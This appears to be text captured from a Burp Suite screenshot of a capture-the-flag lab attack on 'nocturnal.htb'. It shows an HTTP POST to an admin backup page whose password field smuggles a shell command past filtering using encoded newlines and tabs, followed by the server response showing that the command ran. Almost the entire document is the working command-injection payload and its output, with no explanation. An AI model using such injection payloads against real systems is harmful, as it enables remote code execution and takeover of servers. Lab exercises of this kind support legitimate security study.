 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=dldt7f2eqv1ia7j3dieiq69icu
14 Connection: keep-alive
15
16 password=%0Abash%09-c%09"bash%09rec.sh"%0A&backup=
Response
Pretty Raw Hex Render
\n
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-19.zip' class='download-button'
download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3: backups/backup_2025-04-19.zip: Permission denied
161 option requires an argument
162 rm: cannot remove '/tmp/f': No such file or directory
Inspector
Notes
Custom actions